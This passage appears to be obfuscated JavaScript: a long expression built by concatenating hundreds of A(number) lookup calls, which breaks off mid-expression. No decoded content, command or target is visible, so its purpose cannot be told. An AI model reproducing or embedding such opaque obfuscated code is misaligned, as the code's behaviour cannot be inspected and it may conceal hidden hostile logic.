A(15452) + A(28682) + A(5911) + A(18090) + A(9517) + A(10302) + A(31672) + A(28941) + A(23226) + A(17131) + A(29756) + A(19640) + A(32333) + A(13221) + A(2643) + A(5313) + A(2476) + A(31181) + A(16270) + A(21165) + A(25088) + A(15153) + A(4754) + A(24742) + A(12303) + A(21596) + A(6139) + A(564) + A(33450) + A(23402) + A(18782) + A(10692) + A(11529) + A(28952) + A(11216) + A(31649) + A(1193) + A(26662) + A(33684) + A(18740) + A(21960) + A(25445) + A(16274) + A(21458) + A(22738) + A(13896) + A(5500) + A(24500) + A(17328) + A(11479) + A(11396) + A(28359) + A(23263) + A(354) + A(6748) + A(29401) + A(27969) + A(11093) + A(19206) + A(8867) + A(18018) + A(3556) + A(18019) + A(566) + A(7440) + A(8074) + A(16118) + A(25293) + A(19352) + A(7674) + A(23302) + A(636) + A(13272) + A(29228) + A(11379) + A(20535) + A(20592)) + (A(6488) + A(22433) + A(31547) + A(16387) + A(25719) + A(3066) + A(23247) + A(23126) + A(33614) + A(4460) + A(20959) + A(6244) + A(14977) + A(32468) + A(20026) + A(3196) + A(17521) + A(26100) + A(14364) + A(27442) + A(7355) + A(17740) + A(3385) + A(24436) + A(5667) + A(18771) + A(10906) + A(26448) + A(5299) + A(22952) + A(14174) + A(22381) + A(16402) + A(3217) + A(429) + A(25127) + A(7591) + A(1030) + A(16206) + A(12302) + A(13478) + A(32668) + A(15299) + A(23435) + A(28971) + A(18003) + A(2346) + A(18414) + A(6270) + A(4835) + A(21974) + A(21964) + A(12129) + A(10433) + A(26778) + A(19773) + A(14089) + A(11797) + A(25762) + A(31469) + A(12959) + A(9206) + A(25294) + A(3276) + A(2553) + A(27694) + A(21897) + A(11700) + A(21595) + A(29723) + A(570) + A(9095) + A(21365) + A(13329) + A(18908) + A(9700) + A(12480) + A(25805) + A(6662) + A(8086) + A(12559) + A(12785) + A(3185) + A(5325) + A(28531) + A(18464) + A(9015) + A(25092) + A(2749) + A(29137) + A(21149) + A(3302) + A(25242) + A(15545) + A(5889) + A(1173) + A(11784) + A(30328) + A(31550) + A(1296)) + (A(16507) + A(16798) + A(2248) + A(15048) + A(22254) + A(27771) + A(18231) + A(3406) + A(23663) + A(11585) + A(18078) + A(9987) + A(31358) + A(21858) + A(33522) + A(23029) + A(15276) + A(24835) + A(20610) + A(7925) + A(11318) + A(18028) + A(26047) + A(24033) + A(27799) + A(6863) + A(18266) + A(891) + A(9660) + A(15182) + A(16393) + A(28321) + A(24364) + A(32959) + A(27404) + A(26025) + A(7838) + A(10215) + A(21643) + A(10934) + A(32198) + A(32342) + A(10320) + A(12443) + A(10854) + A(13264) + A(15795) + A(7452) + A(14127) + A(20904) + A(7560) + A(14333) + A(14683) + A(21664) + A(26489) + A(810) + A(20390) + A(29237) + A(23330) + A(22047) + A(34091) + A(26359) + A(7231) + A(7698) + A(11975) + A(20047) + A(4027) + A(30508) + A(12989) + A(3990) + A(2361) + A(20609) + A(21844) + A(9268) + A(26687) + A(20433) + A(3917) + A(6901) + A(2829) + A(15583) + A(17510) + A(7149) + A(15501) + A(3659) + A(7481) + A(2180) + A(19156) + A(9006) + A(21324) + A(723) + A(29678) + A(29528) + A(18037) + A(20064) + A(23095) + A(2104) + A(1309) + A(4375) + A(32306) + A(21267)) + (A(12522) + A(6773) + A(165) + A(9633) + A(30322) + A(22637) + A(25812) + A(10576) + A(30302) + A(4634) + A(12192) + A(22661) + A(2782) + A(17451) + A(4594) + A(15602) + A(8881) + A(10566) + A(14737) + A(29527) + A(13554) + A(17092) + A(17217) + A(26487) + A(15674) + A(17481) + A(3396) + A(4837) + A(23265) + A(14712) + A(26484) + A(17832) + A(9278) + A(13015) + A(12335) + A(7403) + A(3206) + A(32567) + A(30318) + A(21470) + A(3484) + A(6898) + A(22873) + A(14502) + A(17335) + A(15839) + A(2442) + A(5300) + A(5253) + A(28127) + A(174) + A(25488) + A(34086) + A(26836) + A(5003) + A(17078) + A(1456) + A(10252) + A(23206) + A(19910) + A(31231) + A(9505) + A(17201) + A(9407) + A(20389) + A(5635) + A(12242) + A(544) + A(6294) + A(32868) + A(13478) + A(32668) + A(15299) + A(23435) + A(28971) + A(18003) + A(29146) + A(19168) + A(22539) + A(7262) + A(1710) + A(3404) + A(14116) + A(4074) + A(14877) + A(17304) + A(31643) + A(28112) + A(22144) + A(12641) + A(14334) + A(13579) + A(2008) + A(26100) + A(14364) + A(27442) + A(13322) + A(23077) + A(30252) + A(12858)) + (A(8008) + A(33090) + A(29876) + A(7466) + A(29213) + A(28179) + A(6579) + A(4558) + A(33692) + A(14959) + A(17322) + A(27837) + A(22373) + A(15668) + A(32537) + A(16217) + A(4609) + A(33082) + A(12394) + A(5541) + A(31241) + A(28208) + A(12240) + A(3451) + A(5412) + A(16543) + A(25526) + A(4567) + A(32106) + A(14623) + A(26158) + A(16749) + A(31885) + A(5933) + A(12016) + A(22628) + A(14720) + A(17276) + A(17204) + A(20964) + A(11437) + A(18800) + A(14689) + A(11758) + A(32728) + A(1212) + A(1860) + A(4121) + A(2509) + A(20410) + A(20271) + A(19047) + A(8032) + A(17175) + A(14939) + A(28079) + A(29017) + A(25689) + A(15405) + A(12956) + A(24859) + A(12155) + A(13056) + A(15751) + A(21005) + A(23828) + A(26679) + A(3350) + A(5884) + A(17399) + A(14690) + A(1745) + A(14860) + A(4263) + A(22686) + A(26919) + A(10706) + A(26110) + A(1242) + A(20801) + A(1147) + A(6392) + A(20637) + A(12427) + A(12594) + A(28238) + A(11386) + A(21754) + A(20892) + A(29301) + A(4834) + A(159) + A(29972) + A(17307) + A(14787) + A(23694) + A(5129) + A(24152) + A(23864) + A(28163)) + (A(26949) + A(33437) + A(28089) + A(13772) + A(31248) + A(6278) + A(8387) + A(23780) + A(23233) + A(9456) + A(28212) + A(21120) + A(27457) + A(20107) + A(33802) + A(29045) + A(18155) + A(25951) + A(8787) + A(21489) + A(12191) + A(2643) + A(5313) + A(2476) + A(31181) + A(16270) + A(21165) + A(25088) + A(15153) + A(4754) + A(31530) + A(5107) + A(27864) + A(23813) + A(18078) + A(9987) + A(1898) + A(21858) + A(33522) + A(23029) + A(17708) + A(21665) + A(5683) + A(3881) + A(4035) + A(19826) + A(17075) + A(14176) + A(16175) + A(4663) + A(26702) + A(18041) + A(33906) + A(15684) + A(5760) + A(1525) + A(22663) + A(17294) + A(24646) + A(33750) + A(5819) + A(1535) + A(6881) + A(28135) + A(25520) + A(17734) + A(26975) + A(18224) + A(13508) + A(22688) + A(22209) + A(23497) + A(12663) + A(24206) + A(11377) + A(26392) + A(26222) + A(22909) + A(27480) + A(12474) + A(4098) + A(22301) + A(29854) + A(10697) + A(6552) + A(2765) + A(9866) + A(26027) + A(6519) + A(34067) + A(28403) + A(33404) + A(15953) + A(17295) + A(24399) + A(16723) + A(11286) + A(28258) + A(18302) + A(34049)) + (A(9861) + A(21356) + A(30296) + A(26929) + A(9533) + A(20817) + A(6831) + A(29588) + A(16350) + A(368) + A(26428) + A(9823) + A(5881) + A(19654) + A(3588) + A(244) + A(13591) + A(14829) + A(7503) + A(674) + A(12602) + A(7064) + A(1840) + A(33502) + A(9744) + A(14943) + A(7146) + A(17430) + A(27693) + A(18580) + A(27594) + A(28713) + A(29926) + A(14008) + A(32942) + A(9771) + A(32197) + A(14091) + A(32301) + A(11615) + A(553) + A(9060) + A(17380) + A(19683) + A(28932) + A(10798) + A(1798) + A(1864) + A(28587) + A(26051) + A(2534) + A(1020) + A(677) + A(16945) + A(3963) + A(32565) + A(7921) + A(5987) + A(25452) + A(189) + A(11696) + A(3684) + A(19317) + A(20800) + A(2936) + A(8756) + A(13055) + A(13053) + A(23362) + A(26471) + A(8033) + A(8259) + A(29732) + A(19630) + A(2411) + A(17693) + A(867) + A(5698) + A(5898) + A(20956) + A(27797) + A(5322) + A(33751) + A(32298) + A(30840) + A(25585) + A(6140) + A(14346) + A(19342) + A(3420) + A(10005) + A(33107) + A(28110) + A(13196) + A(29580) + A(17671) + A(27108) + A(26724) + A(25371) + A(3711)) + (A(30712) + A(14226) + A(9920) + A(9291) + A(11574) + A(5888) + A(9069) + A(6389) + A(4501) + A(33983) + A(9367) + A(27467) + A(31273) + A(17072) + A(15096) + A(14609) + A(4321) + A(1175) + A(16557) + A(9106) + A(14735) + A(11635) + A(6779) + A(32870) + A(12598) + A(30488) + A(23652) + A(26270) + A(18276) + A(29316) + A(14960) + A(28640) + A(14764) + A(6204) + A(17471) + A(19131) + A(7819) + A(7913) + A(745) + A(2276) + A(19333) + A(5180) + A(10301) + A(18684) + A(16708) + A(23283) + A(28907) + A(3486) + A(4172) + A(8686) + A(14159) + A(31074) + A(27966) + A(7852) + A(29735) + A(2994) + A(5574) + A(22375) + A(14139) + A(4016) + A(9740) + A(8238) + A(26786) + A(1886) + A(16188) + A(21212) + A(28948) + A(34052) + A(28618) + A(27832) + A(28403) + A(25612) + A(25364) + A(4057) + A(31343) + A(17650) + A(7799) + A(30432) + A(18306) + A(19138) + A(31691) + A(3701) + A(2558) + A(12906) + A(2795) + A(18100) + A(13961) + A(27041) + A(17103) + A(10464) + A(9943) + A(7642) + A(8676) + A(32238) + A(27968) + A(30258) + A(10664) + A(21034) + A(18222) + A(11981)) + (A(27002) + A(33036) + A(15799) + A(3619) + A(29917) + A(32793) + A(14137) + A(32658) + A(5843) + A(29571) + A(303) + A(32618) + A(25674) + A(13578) + A(34024) + A(2690) + A(27651) + A(9483) + A(25109) + A(33023) + A(27058) + A(11868) + A(23689) + A(14134) + A(11722) + A(14596) + A(24930) + A(27053) + A(2594) + A(558) + A(19250) + A(8974) + A(10183) + A(31634) + A(8817) + A(31895) + A(5047) + A(31152) + A(23232) + A(10739) + A(30406) + A(4086) + A(9467) + A(25787) + A(19385) + A(16574) + A(26160) + A(21818) + A(21125) + A(32944) + A(9622) + A(5499) + A(3051) + A(22102) + A(10876) + A(1379) + A(13569) + A(10049) + A(29433) + A(27929) + A(31362) + A(21769) + A(10199) + A(18867) + A(31590) + A(24015) + A(18991) + A(1607) + A(21126) + A(904) + A(7318) + A(5656) + A(23376) + A(2560) + A(5878) + A(30306) + A(28456) + A(28943) + A(17115) + A(6190) + A(15120) + A(13665) + A(18089) + A(7155) + A(8678) + A(5225) + A(16442) + A(4420) + A(25107) + A(15052) + A(21408) + A(25828) + A(32543) + A(30661) + A(30631) + A(4575) + A(10329) + A(1459) + A(5944) + A(10328)) + (A(12979) + A(1776) + A(12992) + A(14914) + A(1784) + A(31692) + A(5922) + A(23729) + A(1247) + A(20872) + A(10259) + A(31794) + A(13945) + A(19328) + A(6255) + A(3705) + A(5141) + A(1047) + A(33526) + A(4963) + A(3914) + A(30564) + A(24557) + A(15194) + A(22089) + A(5751) + A(9354) + A(3407) + A(934) + A(21085) + A(19522) + A(28211) + A(16697) + A(15024) + A(14210) + A(5398) + A(6317) + A(20803) + A(31828) + A(16714) + A(29575) + A(22490) + A(25239) + A(16832) + A(20095) + A(31175) + A(14043) + A(28500) + A(3371) + A(30929) + A(17959) + A(14646) + A(34077) + A(12179) + A(24321) + A(13123) + A(530) + A(13888) + A(19368) + A(24603) + A(22981) + A(29849) + A(8362) + A(1431) + A(21760) + A(13926) + A(6634) + A(10779) + A(1551) + A(11066) + A(2278) + A(21961) + A(23784) + A(16653) + A(33341) + A(12452) + A(25836) + A(32207) + A(26093) + A(24813) + A(12118) + A(33899) + A(29023) + A(711) + A(22548) + A(18031) + A(31156) + A(29927) + A(697) + A(14665) + A(13175) + A(17918) + A(21142) + A(2574) + A(14003) + A(14570) + A(4674) + A(19833) + A(25426) + A(339)) + (A(27519) + A(23440) + A(4563) + A(18676) + A(21641) + A(21586) + A(25873) + A(4109) + A(1235) + A(3827) + A(33592) + A(29308) + A(1032) + A(24951) + A(19073) + A(15235) + A(24879) + A(26610) + A(19950) + A(2225) + A(8407) + A(4360) + A(10780) + A(10878) + A(15089) + A(20394) + A(23832) + A(664) + A(13802) + A(18722) + A(9527) + A(19932) + A(18624) + A(14288) + A(6310) + A(23853) + A(25651) + A(21584) + A(32146) + A(33e3) + A(2167) + A(22176) + A(26856) + A(33480) + A(11718) + A(17135) + A(4631) + A(11052) + A(25809) + A(32336) + A(1408) + A(1624) + A(23629) + A(30109) + A(29694) + A(25334) + A(8436) + A(13966) + A(25265) + A(13375) + A(14260) + A(23751) + A(19083) + A(4369) + A(19004) + A(3901) + A(33801) + A(24532) + A(33956) + A(13698) + A(30187) + A(5088) + A(25226) + A(33330) + A(30142) + A(33544) + A(3169) + A(8255) + A(7973) + A(9282) + A(14436) + A(29129) + A(15736) + A(11324) + A(32309) + A(1350) + A(28541) + A(32524) + A(5379) + A(11641) + A(27945) + A(25807) + A(1302) + A(7765) + A(29773) + A(15105) + A(1737) + A(31917) + A(2105) + A(28046)) + (A(15318) + A(7334) + A(8868) + A(451) + A(6145) + A(18185) + A(5191) + A(20851) + A(33042) + A(6979) + A(25772) + A(11008) + A(9685) + A(17757) + A(12193) + A(28804) + A(19161) + A(15292) + A(477) + A(16702) + A(5382) + A(26710) + A(5415) + A(5175) + A(15818) + A(23946) + A(3201) + A(16605) + A(7336) + A(27622) + A(20474) + A(8025) + A(23928) + A(32511) + A(14361) + A(26125) + A(3668) + A(21286) + A(16052) + A(24483) + A(11556) + A(24389) + A(33665) + A(26767) + A(19903) + A(19592) + A(21591) + A(5534) + A(29196) + A(30009) + A(14311) + A(4867) + A(32231) + A(6931) + A(26227) + A(2917) + A(4094) + A(3971) + A(31350) + A(9162) + A(14924) + A(9381) + A(32986) + A(7977) + A(18755) + A(23668) + A(5393) + A(15604) + A(28909) + A(22182) + A(27153) + A(8145) + A(13019) + A(20289) + A(2356) + A(15238) + A(33639) + A(28476) + A(6547) + A(27253) + A(20108) + A(19053) + A(3320) + A(13739) + A(24419) + A(13208) + A(26813) + A(22649) + A(5453) + A(1534) + A(22152) + A(14783) + A(29169) + A(28149) + A(30651) + A(13991) + A(19193) + A(17010) + A(4649) + A(24548)) + (A(15987) + A(1650) + A(26094) + A(28989) + A(4502) + A(13003) + A(6409) + A(32635) + A(10579) + A(3656) + A(23767) + A(7618) + A(20690) + A(27967) + A(31877) + A(24843) + A(33117) + A(34001) + A(25031) + A(31964) + A(15612) + A(9693) + A(15192) + A(26139) + A(33552) + A(6493) + A(14464) + A(17577) + A(654) + A(14157) + A(6559) + A(31011) + A(8454) + A(7221) + A(22923) + A(19058) + A(15934) + A(15942) + A(27063) + A(14393) + A(710) + A(22968) + A(276) + A(25670) + A(10241) + A(795) + A(7415) + A(14968) + A(18787) + A(22456) + A(24475) + A(1521) + A(470) + A(18818) + A(24563) + A(29751) + A(26539) + A(28668) + A(25496) + A(25271) + A(18907) + A(14188) + A(26250) + A(30733) + A(14296) + A(32979) + A(3860) + A(12512) + A(2576) + A(22206) + A(19087) + A(30630) + A(6381) + A(31260) + A(17544) + A(27664) + A(22225) + A(23448) + A(212) + A(13405) + A(19446) + A(6617) + A(25659) + A(22623) + A(13774) + A(26327) + A(12670) + A(26974) + A(23205) + A(31234) + A(4091) + A(25021) + A(31096) + A(13364) + A(25649) + A(21076) + A(18984) + A(24416) + A(16972) + A(23401)) + (A(3429) + A(8217) + A(25413) + A(12651) + A(14632) + A(26379) + A(25350) + A(22689) + A(20699) + A(4711) + A(29964) + A(16800) + A(21434) + A(1222) + A(25705) + A(13514) + A(14704) + A(25712) + A(31732) + A(29882) + A(17579) + A(17743) + A(17393) + A(32919) + A(8298) + A(10355) + A(33605) + A(27116) + A(20074) + A(16246) + A(280) + A(20876) + A(14622) + A(30421) + A(19477) + A(30517) + A(13803) + A(1769) + A(27589) + A(14849) + A(24954) + A(25535) + A(948) + A(27292) + A(11261) + A(24304) + A(13980) + A(12165) + A(23453) + A(22310) + A(33727) + A(22308) + A(12292) + A(14548) + A(5896) + A(20629) + A(23152) + A(20798) + A(8223) + A(11422) + A(11927) + A(11613) + A(22593) + A(23140) + A(5209) + A(668) + A(27456) + A(8980) + A(16205) + A(16933) + A(3970) + A(19837) + A(12469) + A(25965) + A(29241) + A(25898) + A(10654) + A(28116) + A(21416) + A(9658) + A(15446) + A(19492) + A(25275) + A(12327) + A(29685) + A(22362) + A(30725) + A(5532) + A(24223) + A(28254) + A(19867) + A(264) + A(21101) + A(21766) + A(4136) + A(17704) + A(32043) + A(6655) + A(9588) + A(31165)) + (A(19889) + A(16263) + A(33690) + A(27761) + A(33748) + A(3432) + A(19934) + A(11688) + A(22169) + A(24798) + A(6410) + A(13633) + A(31523) + A(15757) + A(8100) + A(16530) + A(9807) + A(15994) + A(23081) + A(14896) + A(25403) + A(3487) + A(20153) + A(8866) + A(32354) + A(27223) + A(27944) + A(2968) + A(33347) + A(28903) + A(32716) + A(12113) + A(15088) + A(21348) + A(10270) + A(30713) + A(12384) + A(31838) + A(20231) + A(13222) + A(8897) + A(10317) + A(22589) + A(2682) + A(12286) + A(17881) + A(6188) + A(19552) + A(23990) + A(33280) + A(19411) + A(31584) + A(13366) + A(25739) + A(4657) + A(3823) + A(10863) + A(28385) + A(32119) + A(4948) + A(3445) + A(12844) + A(9879) + A(14386) + A(18191) + A(33071) + A(34042) + A(30072) + A(2602) + A(2470) + A(28239) + A(11925) + A(717) + A(9600) + A(26601) + A(1866) + A(10503) + A(29099) + A(24791) + A(12794) + A(28735) + A(12855) + A(17324) + A(15682) + A(1944) + A(11329) + A(27953) + A(20096) + A(2282) + A(13949) + A(16358) + A(23120) + A(2876) + A(1418) + A(13318) + A(5275) + A(31630) + A(26578) + A(15588) + A(7372)) + (A(14204) + A(18469) + A(16465) + A(26251) + A(33536) + A(33072) + A(12247) + A(28931) + A(31367) + A(15413) + A(30455) + A(26433) + A(21302) + A(29143) + A(13872) + A(464) + A(9975) + A(32851) + A(21686) + A(19804) + A(13712) + A(5361) + A(17931) + A(6465) + A(9096) + A(13167) + A(19836) + A(22897) + A(2135) + A(910) + A(17783) + A(27481) + A(7846) + A(10326) + A(2545) + A(15983) + A(23987) + A(1264) + A(10635) + A(6545) + A(17767) + A(6296) + A(17550) + A(2667) + A(22435) + A(20154) + A(14992) + A(14187) + A(33479) + A(14509) + A(5152) + A(8173) + A(13528) + A(14718) + A(17642) + A(7773) + A(23610) + A(20024) + A(16522) + A(16094) + A(11570) + A(16549) + A(12560) + A(9130) + A(20399) + A(26303) + A(28015) + A(20423) + A(23313) + A(23920) + A(5420) + A(32242) + A(4131) + A(12684) + A(7362) + A(5157) + A(28131) + A(1176) + A(25018) + A(32714) + A(9464) + A(23237) + A(21253) + A(32182) + A(1999) + A(1471) + A(480) + A(24522) + A(1246) + A(24947) + A(27788) + A(32592) + A(6654) + A(14121) + A(8013) + A(28675) + A(28554) + A(31282) + A(26733) + A(10622)) + (A(33464) + A(11322) + A(27882) + A(25512) + A(32891) + A(11793) + A(26144) + A(21031) + A(4988) + A(19621) + A(27122) + A(11510) + A(5041) + A(7164) + A(1851) + A(24375) + A(29223) + A(15160) + A(17911) + A(12009) + A(22474) + A(12490) + A(19718) + A(19050) + A(3939) + A(20158) + A(15005) + A(28418) + A(16093) + A(22765) + A(4953) + A(3050) + A(27570) + A(5553) + A(27965) + A(5863) + A(7574) + A(8821) + A(32196) + A(22606) + A(22486) + A(19422) + A(18194) + A(1019) + A(7254) + A(26678) + A(7559) + A(30771) + A(7282) + A(25200) + A(14526) + A(22187) + A(7400) + A(4906) + A(16962) + A(504) + A(8674) + A(20062) + A(14010) + A(2223) + A(12611) + A(10869) + A(31388) + A(11620) + A(30284) + A(32774) + A(11670) + A(3714) + A(28346) + A(21054) + A(942) + A(22071) + A(17273) + A(7635) + A(6808) + A(12738) + A(6334) + A(14532) + A(17612) + A(9513) + A(27129) + A(10571) + A(20810) + A(2211) + A(22312) + A(22249) + A(12514) + A(4181) + A(24877) + A(22226) + A(12530) + A(18816) + A(13472) + A(21115) + A(16546) + A(19507) + A(29258) + A(13e3) + A(23786) + A(27878)) + (A(2776) + A(26905) + A(31177) + A(29349) + A(32766) + A(30158) + A(33501) + A(21206) + A(18111) + A(10054) + A(2513) + A(16849) + A(219) + A(32690) + A(4525) + A(5630) + A(19879) + A(11586) + A(15786) + A(27897) + A(21006) + A(33926) + A(5035) + A(6646) + A(3791) + A(25e3) + A(2698) + A(16419) + A(2865) + A(26242) + A(22172) + A(9734) + A(33528) + A(10363) + A(17625) + A(25937) + A(32709) + A(26688) + A(14865) + A(25652) + A(33321) + A(10157) + A(16829) + A(28206) + A(27862) + A(28410) + A(2738) + A(30482) + A(1085) + A(11242) + A(4805) + A(24154) + A(10099) + A(30955) + A(27859) + A(18239) + A(14716) + A(23833) + A(20790) + A(22870) + A(22990) + A(32917) + A(32806) + A(30716) + A(4103) + A(30531) + A(20694) + A(8580) + A(992) + A(19661) + A(30470) + A(22468) + A(29275) + A(24049) + A(14662) + A(18221) + A(1268) + A(1126) + A(16428) + A(10682) + A(27679) + A(20680) + A(21808) + A(32708) + A(9610) + A(26507) + A(1953) + A(11911) + A(13099) + A(13273) + A(9179) + A(25967) + A(2030) + A(32047) + A(19296) + A(25173) + A(30374) + A(17091) + A(3305) + A(1398)) + (A(25994) + A(418) + A(6483) + A(4070) + A(1946) + A(1788) + A(14650) + A(4108) + A(12923) + A(738) + A(10310) + A(29106) + A(30324) + A(24109) + A(12657) + A(14197) + A(16845) + A(12738) + A(20255) + A(30522) + A(33361) + A(22321) + A(27938) + A(10002) + A(4944) + A(11679) + A(1292) + A(24652) + A(15296) + A(3460) + A(11804) + A(10056) + A(30515) + A(7710) + A(17102) + A(30580) + A(13103) + A(9424) + A(33993) + A(22778) + A(27562) + A(30994) + A(11291) + A(33839) + A(23931) + A(2188) + A(8027) + A(7115) + A(26595) + A(34079) + A(13874) + A(11614) + A(3470) + A(19831) + A(21825) + A(13977) + A(23415) + A(2327) + A(19667) + A(22980) + A(26566) + A(11546) + A(19123) + A(21036) + A(414) + A(28526) + A(30493) + A(10782) + A(27030) + A(32270) + A(5220) + A(29832) + A(24721) + A(14266) + A(11025) + A(18915) + A(25378) + A(11097) + A(9038) + A(8422) + A(33434) + A(3392) + A(23992) + A(17760) + A(17305) + A(26271) + A(31283) + A(14213) + A(3989) + A(8505) + A(9545) + A(12315) + A(7994) + A(441) + A(23796) + A(12754) + A(15210) + A(8065) + A(19291) + A(24802)) + (A(23347) + A(2159) + A(23814) + A(5542) + A(7375) + A(12637) + A(18513) + A(16318) + A(17897) + A(26029) + A(12890) + A(6219) + A(9839) + A(29479) + A(8280) + A(22233) + A(313) + A(23683) + A(12929) + A(18035) + A(29009) + A(20371) + A(2635) + A(25679) + A(16349) + A(7273) + A(4945) + A(25658) + A(19558) + A(33329) + A(7195) + A(13189) + A(23526) + A(23604) + A(19225) + A(373) + A(31206) + A(7972) + A(7065) + A(14371) + A(19813) + A(19455) + A(26818) + A(4099) + A(33940) + A(31325) + A(33060) + A(6340) + A(32042) + A(17245) + A(33122) + A(6151) + A(6985) + A(27231) + A(12278) + A(5677) + A(17621) + A(3662) + A(5650) + A(10461) + A(4961) + A(13323) + A(27391) + A(29891) + A(14927) + A(2810) + A(21308) + A(21676) + A(25928) + A(31003) + A(1337) + A(12654) + A(1696) + A(10720) + A(22422) + A(3689) + A(32009) + A(30290) + A(20333) + A(16669) + A(30162) + A(5589) + A(22526) + A(7114) + A(13396) + A(31826) + A(4223) + A(23554) + A(31168) + A(21823) + A(16e3) + A(26056) + A(14446) + A(9161) + A(4140) + A(6725) + A(18314) + A(7207) + A(7369) + A(17929)) + (A(18731) + A(25779) + A(4318) + A(18661) + A(28593) + A(9743) + A(31272) + A(31495) + A(30440) + A(7105) + A(30370) + A(2927) + A(23753) + A(4800) + A(3904) + A(17949) + A(27360) + A(21361) + A(23430) + A(23353) + A(15063) + A(4777) + A(5779) + A(7364) + A(32778) + A(3076) + A(10129) + A(6113) + A(9790) + A(3427) + A(21520) + A(14155) + A(13709) + A(8983) + A(11315) + A(16144) + A(12497) + A(22973) + A(23568) + A(30048) + A(3697) + A(628) + A(18510) + A(19306) + A(6719) + A(19962) + A(4014) + A(11359) + A(30332) + A(10123) + A(29486) + A(8393) + A(17445) + A(11270) + A(25019) + A(23047) + A(1887) + A(12296) + A(19144) + A(18847) + A(17439) + A(24126) + A(19909) + A(30125) + A(33334) + A(18683) + A(28950) + A(13674) + A(2728) + A(22290) + A(13815) + A(4688) + A(682) + A(5178) + A(33497) + A(17042) + A(12951) + A(27590) + A(2341) + A(23026) + A(18753) + A(4273) + A(7884) + A(19852) + A(22930) + A(3202) + A(21817) + A(17119) + A(30642) + A(32230) + A(14241) + A(21721) + A(10306) + A(23723) + A(5051) + A(22403) + A(29417) + A(23773) + A(9569) + A(8805)) + (A(8475) + A(16848) + A(23518) + A(26945) + A(861) + A(27061) + A(9190) + A(2238) + A(6739) + A(1531) + A(13071) + A(30498) + A(23097) + A(19044) + A(18169) + A(22024) + A(9548) + A(28549) + A(29885) + A(24402) + A(13900) + A(23592) + A(21387) + A(7168) + A(16600) + A(8401) + A(33739) + A(4148) + A(16928) + A(6314) + A(13394) + A(24086) + A(180) + A(30398) + A(20540) + A(18351) + A(25766) + A(11115) + A(27370) + A(8611) + A(1879) + A(33353) + A(11228) + A(9845) + A(249) + A(15195) + A(31557) + A(26515) + A(15874) + A(1878) + A(24666) + A(27324) + A(18435) + A(17506) + A(6843) + A(5704) + A(5252) + A(874) + A(25723) + A(5472) + A(32463) + A(4937) + A(8199) + A(25634) + A(24880) + A(29092) + A(27106) + A(19706) + A(27734) + A(25361) + A(32834) + A(24379) + A(7436) + A(29243) + A(32061) + A(19860) + A(32398) + A(15071) + A(2652) + A(32549) + A(6815) + A(6031) + A(14403) + A(4288) + A(30178) + A(10901) + A(3218) + A(10147) + A(5268) + A(8445) + A(24338) + A(4102) + A(8143) + A(21111) + A(18565) + A(15316) + A(27764) + A(8477) + A(27586) + A(31400)) + (A(22955) + A(13450) + A(32413) + A(10131) + A(13661) + A(26550) + A(13377) + A(19351) + A(2055) + A(1287) + A(33909) + A(18619) + A(8748) + A(26531) + A(27095) + A(18219) + A(29667) + A(16221) + A(21437) + A(453) + A(13250) + A(24800) + A(9074) + A(29650) + A(509) + A(4431) + A(6193) + A(10677) + A(25244) + A(24712) + A(1579) + A(4316) + A(19350) + A(27319) + A(28597) + A(32662) + A(17606) + A(33730) + A(31679) + A(2266) + A(9663) + A(8966) + A(25663) + A(9764) + A(14574) + A(7815) + A(16527) + A(21089) + A(18738) + A(7071) + A(16198) + A(9934) + A(17095) + A(27829) + A(19223) + A(3095) + A(32925) + A(2332) + A(27729) + A(32131) + A(18975) + A(24995) + A(28528) + A(32180) + A(20674) + A(4255) + A(18179) + A(11131) + A(16342) + A(23366) + A(8442) + A(8880) + A(5558) + A(27611) + A(1439) + A(21307) + A(9592) + A(4955) + A(3728) + A(15984) + A(23390) + A(18081) + A(32920) + A(23770) + A(5173) + A(32981) + A(13868) + A(23370) + A(25627) + A(22814) + A(15456) + A(3529) + A(33704) + A(21673) + A(11647) + A(27278) + A(15658) + A(10598) + A(11320) + A(29158)) + (A(23399) + A(2381) + A(16192) + A(27279) + A(1942) + A(17246) + A(6222) + A(32972) + A(8563) + A(30664) + A(17511) + A(30997) + A(1515) + A(13556) + A(4315) + A(10554) + A(19042) + A(6259) + A(8324) + A(30597) + A(19642) + A(21027) + A(5139) + A(23020) + A(15855) + A(4505) + A(16401) + A(6583) + A(14156) + A(13430) + A(3167) + A(10154) + A(30068) + A(3136) + A(1488) + A(28590) + A(1701) + A(28194) + A(21414) + A(20452) + A(32384) + A(29739) + A(15646) + A(28029) + A(4167) + A(10249) + A(25849) + A(2331) + A(12932) + A(32360) + A(27171) + A(4926) + A(23419) + A(7124) + A(28882) + A(25506) + A(1260) + A(16337) + A(9754) + A(11450) + A(29410) + A(1957) + A(14283) + A(20937) + A(2562) + A(33468) + A(11806) + A(20775) + A(33372) + A(29641) + A(24124) + A(30625) + A(13600) + A(3897) + A(17257) + A(26309) + A(21999) + A(24449) + A(26728) + A(24367) + A(21575) + A(17230) + A(19089) + A(9226) + A(24516) + A(1917) + A(17250) + A(13521) + A(7847) + A(3760) + A(26424) + A(7197) + A(28355) + A(15941) + A(30006) + A(4877) + A(10740) + A(29270) + A(704) + A(24490)) + (A(5586) + A(1644) + A(24062) + A(21393) + A(685) + A(11017) + A(14706) + A(8865) + A(26321) + A(26970) + A(2786) + A(33809) + A(28839) + A(6279) + A(21213) + A(19033) + A(8049) + A(28588) + A(20392) + A(31030) + A(20924) + A(18069) + A(4989) + A(22423) + A(27809) + A(29472) + A(32312) + A(27868) + A(6037) + A(15851) + A(28562) + A(21417) + A(1823) + A(28159) + A(11245) + A(22802) + A(4097) + A(2799) + A(8226) + A(277) + A(899) + A(856) + A(13395) + A(6516) + A(25976) + A(15226) + A(28853) + A(30974) + A(33443) + A(15905) + A(17666) + A(6591) + A(9661) + A(34016) + A(4165) + A(29929) + A(11361) + A(6098) + A(16515) + A(26877) + A(15174) + A(17504) + A(23716) + A(4564) + A(33421) + A(12834) + A(16910) + A(13165) + A(18795) + A(19417) + A(11434) + A(18475) + A(24981) + A(13195) + A(21227) + A(4699) + A(22244) + A(33524) + A(827) + A(25281) + A(24095) + A(8720) + A(23557) + A(4415) + A(34045) + A(3852) + A(23562) + A(1414) + A(30561) + A(16439) + A(18941) + A(22141) + A(29698) + A(1046) + A(29208) + A(34004) + A(7488) + A(9557) + A(28720) + A(25824)) + (A(176) + A(31254) + A(7486) + A(32035) + A(26506) + A(27707) + A(17856) + A(10340) + A(17677) + A(5031) + A(13972) + A(28861) + A(28628) + A(31520) + A(6764) + A(29207) + A(26035) + A(12527) + A(4712) + A(3958) + A(16872) + A(4715) + A(1517) + A(16324) + A(3640) + 